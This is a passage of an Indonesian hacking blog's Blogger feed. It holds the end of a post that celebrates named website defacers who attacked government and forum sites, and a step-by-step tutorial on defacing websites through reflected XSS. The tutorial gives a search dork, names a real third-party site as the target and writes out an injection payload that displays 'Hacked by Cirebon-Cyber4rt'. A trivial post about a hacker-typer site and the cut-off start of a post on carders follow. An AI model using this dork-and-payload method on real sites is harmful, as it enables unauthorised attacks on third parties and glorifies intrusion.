Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" 